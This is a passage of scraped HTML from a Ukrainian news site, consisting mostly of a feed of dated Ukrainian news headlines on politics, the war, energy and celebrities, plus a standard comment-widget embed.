                     <h3 style="text-align:left;"><a href="/blognews/1614440733-prichinoyu-tragediyi-v-chernivetskiy-likarni-stav-samopidpal.html">Причиною трагедії в Чернівецькій лікарні став самопідпал одного з пацієнтів, – директор департаменту охорони здоров'я ОДА</a></h3>
                     <p class="meta">27.02.2021</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1611302634-u-spravi-pro-pozhezhu-u-harkovi-zatrimaniy-shche-odin-pidozryuvaniy.html">
                                                    <img src="//uainfo.org/static/img/a/3/a3d16b08_78e11898967f17381dcc73353782f533_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1611302634-u-spravi-pro-pozhezhu-u-harkovi-zatrimaniy-shche-odin-pidozryuvaniy.html">У справі про пожежу у Харкові затриманий ще один підозрюваний. Венедиктова назвала основні версії трагедії</a></h3>
                     <p class="meta">22.01.2021</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '345028', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html" style="">65-річна жінка переказала майже 600 тис. грн «військовому медику» з Сирії, щоб той приїхав до неї в Тернопіль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html#mc-container" data-cackle-channel="532526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:43</time>
                    <h3><a href="/blognews/1768497044-mister-big-iz-seksu-i-mista-neochikuvano-poslav-saru-dzhessiku.html" style="">Містер Біг із "Сексу і міста" неочікувано послав Сару Джессіку Паркер та публічно принизив її</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768497044-mister-big-iz-seksu-i-mista-neochikuvano-poslav-saru-dzhessiku.html#mc-container" data-cackle-channel="532546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768489813-vcheni-stverdzhuyut-shcho-komari-stali-chastishe-napadati-na.html" style="">Вчені стверджують, що комарі стали частіше нападати на людей. І в цьому винні ми самі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768489813-vcheni-stverdzhuyut-shcho-komari-stali-chastishe-napadati-na.html#mc-container" data-cackle-channel="532522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768488946-vidmova-vid-ultraobroblenoyi-yizhi-pokrashchue-metabolizm-litnih.html" style="">Відмова від ультраобробленої їжі покращує метаболізм літніх людей, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768488946-vidmova-vid-ultraobroblenoyi-yizhi-pokrashchue-metabolizm-litnih.html#mc-container" data-cackle-channel="532521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1768497749-nastupnoyu-pislya-grenlandiyi-yaka-krayina-na-pritsili-u-trampa.html" style="">Наступна після Гренландії: яка країна на прицілі у Трампа — Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768497749-nastupnoyu-pislya-grenlandiyi-yaka-krayina-na-pritsili-u-trampa.html#mc-container" data-cackle-channel="532547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:42</time>
                    <h3><a href="/blognews/1768505363--treba-protrimatisya-tizhni-gendirektor-yasno-poperediv-pro.html" style="">"Треба протриматися тижні": гендиректор Yasno попередив про найскладніший відрізок зими</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">121</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768505363--treba-protrimatisya-tizhni-gendirektor-yasno-poperediv-pro.html#mc-container" data-cackle-channel="532554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768488741-maybutne-v-komandi-pid-pitannyam-klub-zinchenka-viklyuchiv.html" style="">Майбутнє в команді під питанням: клуб Зінченка виключив його із заявки на Лігу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768488741-maybutne-v-komandi-pid-pitannyam-klub-zinchenka-viklyuchiv.html#mc-container" data-cackle-channel="532520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1768499084-polshcha-vistavit-rahunok-rosiyi-za-vtrati-vid-agresiyi-z.html" style="">Польща виставить рахунок Росії за втрати від агресії з 1939 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768499084-polshcha-vistavit-rahunok-rosiyi-za-vtrati-vid-agresiyi-z.html#mc-container" data-cackle-channel="532549" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768491409-metyu-makkonahi-zareestruvav-sebe-yak-torgovu-marku-dlya.html" style="">Метью Макконахі зареєстрував себе як торгову марку для захисту від ШІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491409-metyu-makkonahi-zareestruvav-sebe-yak-torgovu-marku-dlya.html#mc-container" data-cackle-channel="532528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:53</time>
                    <h3><a href="/blognews/1768504626--potuzhna-pidtrimka-vid-nato-stalo-vidomo-skilki-evropeytsiv.html" style="">«Потужна» підтримка від НАТО: стало відомо, скільки європейців захищатиме Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">286</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768504626--potuzhna-pidtrimka-vid-nato-stalo-vidomo-skilki-evropeytsiv.html#mc-container" data-cackle-channel="532552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html" style="">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">680</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html#mc-container" data-cackle-channel="532555" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:36</time>
                    <h3><a href="/blognews/1768502386-makron-dvi-tretini-rozviduvalnih-danih-dlya-ukrayini-zabezpechue.html" style="">Макрон: дві третини розвідувальних даних для України забезпечує Франція</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768502386-makron-dvi-tretini-rozviduvalnih-danih-dlya-ukrayini-zabezpechue.html#mc-container" data-cackle-channel="532551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768488444-u-ssha-zadonatili-800-tisyach-choloviku-yakomu-tramp-pokazav.html" style="">У США задонатили $800 тисяч чоловіку, якому Трамп показав середній палець</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">258</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768488444-u-ssha-zadonatili-800-tisyach-choloviku-yakomu-tramp-pokazav.html#mc-container" data-cackle-channel="532519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:20</time>
                    <h3><a href="/blognews/1768504851-obse-zibralasya-na-spetszasidannya-cherez-masovani-rosiyski.html" style="">ОБСЄ зібралася на спецзасідання через масовані російські удари по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768504851-obse-zibralasya-na-spetszasidannya-cherez-masovani-rosiyski.html#mc-container" data-cackle-channel="532553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:14</time>
                    <h3><a href="/blognews/1768498467-golova-mvf-v-kievi-gotuyut-novu-programu-dlya-ukrayini.html" style="">Голова МВФ в Києві: готують нову програму для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768498467-golova-mvf-v-kievi-gotuyut-novu-programu-dlya-ukrayini.html#mc-container" data-cackle-channel="532548" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768491759-nedorogi-ta-praktichni-nazvano-10-naykrashchih-simeynih-avtomobiliv.html" style="">Недорогі та практичні: названо 10 найкращих сімейних автомобілів не за всі гроші світу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">262</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491759-nedorogi-ta-praktichni-nazvano-10-naykrashchih-simeynih-avtomobiliv.html#mc-container" data-cackle-channel="532531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1768493967-evropi-potribna-svoya-vidpovid-na-oreshnik---makron.html" style="">Європі потрібна своя відповідь на "Орешнік", - Макрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768493967-evropi-potribna-svoya-vidpovid-na-oreshnik---makron.html#mc-container" data-cackle-channel="532538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1768500589-nimechchina-zakrila-svoyi-teritorialni-vodi-dlya-tinovogo.html" style="">Німеччина закрила свої територіальні води для тіньового флоту Росії - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768500589-nimechchina-zakrila-svoyi-teritorialni-vodi-dlya-tinovogo.html#mc-container" data-cackle-channel="532550" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html" style="">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html#mc-container" data-cackle-channel="532518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:15</time>
                    <h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html" style="">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">800</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html#mc-container" data-cackle-channel="532540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768495265-u-evropi-poboyuyutsya-zhorstkogo-vplivu-vensa-na-trampa-pam-yatayut.html" style="">У Європі побоюються жорсткого впливу Венса на Трампа, пам’ятають його нападки на Зеленського і не вважають союзником – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768495265-u-evropi-poboyuyutsya-zhorstkogo-vplivu-vensa-na-trampa-pam-yatayut.html#mc-container" data-cackle-channel="532541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1768492122-ne-badorit-a-navpaki-chomu-kava-viklikae-sonlivist.html" style="">Не бадьорить, а навпаки: чому кава викликає сонливість</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">195</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492122-ne-badorit-a-navpaki-chomu-kava-viklikae-sonlivist.html#mc-container" data-cackle-channel="532532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768493048-viyizd-mindicha-gotuvali-zazdalegid-u-nabu-rozkrili-detali.html" style="">Виїзд Міндіча готували заздалегідь: у НАБУ розкрили деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768493048-viyizd-mindicha-gotuvali-zazdalegid-u-nabu-rozkrili-detali.html#mc-container" data-cackle-channel="532536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:42</time>
                    <h3><a href="/blognews/1768496848-turechchina-gotova-garantuvati-bezpeku-v-chornomu-mori-v-mezhah.html" style="">Туреччина готова гарантувати безпеку в Чорному морі в межах мирної угоди по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768496848-turechchina-gotova-garantuvati-bezpeku-v-chornomu-mori-v-mezhah.html#mc-container" data-cackle-channel="532545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768487588-u-the-telegraph-rozpovili-pro-trudnoshchi-z-yakimi-zitknutsya-britanski.html" style="">У The Telegraph розповіли про труднощі, з якими зіткнуться британські війська в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">213</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768487588-u-the-telegraph-rozpovili-pro-trudnoshchi-z-yakimi-zitknutsya-britanski.html#mc-container" data-cackle-channel="532517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:15</time>
                    <h3><a href="/blognews/1768494275-ermaku-narazi-ne-povidomleno-pro-pidozru---nabu-.html" style="">Єрмаку наразі не повідомлено про підозру, - НАБУ </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768494275-ermaku-narazi-ne-povidomleno-pro-pidozru---nabu-.html#mc-container" data-cackle-channel="532539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:07</time>
                    <h3><a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html" style="">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">315</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html#mc-container" data-cackle-channel="532543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1768492390-pszh-viznachivsya-z-maybutnim-volodarya-zolotogo-m-yacha-.html" style="">ПСЖ визначився з майбутнім володаря "Золотого м’яча"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492390-pszh-viznachivsya-z-maybutnim-volodarya-zolotogo-m-yacha-.html#mc-container" data-cackle-channel="532534" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:52</time>
                    <h3><a href="/blognews/1768495634-zelenskiy-zustrivsya-iz-zaluzhnim-.html" style="">Зеленський зустрівся із Залужним </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">278</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768495634-zelenskiy-zustrivsya-iz-zaluzhnim-.html#mc-container" data-cackle-channel="532542" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1768491735-onovlennya-pravopisu-ta-ochishchennya-vid-rusizmiv-rada-posilyue.html" style="">Оновлення правопису та очищення від русизмів: Рада посилює захист української мови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491735-onovlennya-pravopisu-ta-ochishchennya-vid-rusizmiv-rada-posilyue.html#mc-container" data-cackle-channel="532530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3231</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html#mc-container" data-cackle-channel="532529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:22</time>
                    <h3><a href="/blognews/1768493294-300-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html" style="">300 багатоповерхових будинків Києва залишаються без опалення, – Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768493294-300-bagatopoverhovih-budinkiv-kieva-zalishayutsya-bez-opalennya-.html#mc-container" data-cackle-channel="532537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768492339-nabu-provodit-obshuki-v-pomeshkanni-biznesmena-pov-yazanogo.html" style="">НАБУ проводить обшуки в помешканні бізнесмена, пов'язаного із силовиками</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492339-nabu-provodit-obshuki-v-pomeshkanni-biznesmena-pov-yazanogo.html#mc-container" data-cackle-channel="532533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:07</time>
                    <h3><a href="/blognews/1768492824-ssha-zahopili-tanker-veronica-v-karibskomu-mori-ta-pokazali.html" style="font-weight: bold;">США захопили танкер Veronica в Карибському морі та показали відео</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768492824-ssha-zahopili-tanker-veronica-v-karibskomu-mori-ta-pokazali.html#mc-container" data-cackle-channel="532535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768486600-u-kievi-cholovik-z-igrashkovim-pistoletom-namagavsya-pograbuvati.html" style="">У Києві чоловік з іграшковим пістолетом намагався пограбувати пункти обміну валют</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768486600-u-kievi-cholovik-z-igrashkovim-pistoletom-namagavsya-pograbuvati.html#mc-container" data-cackle-channel="532514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html" style="font-weight: bold;">Стало відомо, який запобіжний захід проситиме прокуратура для Тимошенко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">339</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html#mc-container" data-cackle-channel="532524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1768486909-u-vitsi-48-rokiv-pomerla-tak-zvana-sekretna-donka-fredi-merk-yuri.html" style="">У віці 48 років померла так звана секретна донька Фреді Мерк’юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">371</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768486909-u-vitsi-48-rokiv-pomerla-tak-zvana-sekretna-donka-fredi-merk-yuri.html#mc-container" data-cackle-channel="532515" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:37</time>
                    <h3><a href="/blognews/1768490234-chervoniy-hrest-zasudiv-udari-po-energetitsi-belgoroda-sibiga.html" style="">Червоний Хрест засудив удари по енергетиці Бєлгорода: Сибіга різко відреагував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">464</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768490234-chervoniy-hrest-zasudiv-udari-po-energetitsi-belgoroda-sibiga.html#mc-container" data-cackle-channel="532523" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:35</time>
                    <h3><a href="/blognews/1768491292-terehov-vorog-zruynuvav-velikiy-ob-ekt-kritichnoyi-energetichnoyi.html" style="font-weight: bold;">Терехов: Ворог зруйнував великий об’єкт критичної енергетичної інфраструктури</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768491292-terehov-vorog-zruynuvav-velikiy-ob-ekt-kritichnoyi-energetichnoyi.html#mc-container" data-cackle-channel="532527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
